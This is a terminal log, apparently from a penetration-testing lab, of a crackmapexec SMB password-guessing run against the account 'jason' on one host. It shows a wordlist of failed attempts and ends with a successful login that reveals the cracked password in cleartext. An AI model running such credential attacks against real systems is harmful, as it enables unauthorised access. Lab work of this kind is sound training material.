 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.129.203.6 -u jason -p pws.list --local-auth
SMB 10.129.203.6 445 ATTCSVC-LINUX [*] Windows 6.1 Build 0 (name:ATTCSVC-LINUX) (domain:ATTC
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:liverpool STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:theman STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:bandit STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:dolphins STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:maddog STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:packers STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jaguar STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:lovers STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:nicholas STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:united STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:tiffany STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:maxwell STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:zzzzzz STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:nirvana STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jeremy STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:suckit STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:stupid STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:porn STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:monica STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:elephant STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:giants STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jackass STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:hotdog STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:rosebud STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:success STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:debbie STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:mountain STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:444444 STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:xxxxxxxx0 STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:warrior STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [+] ATTCSVC-LINUX\jason:34c8zuNBo91!@28Bszh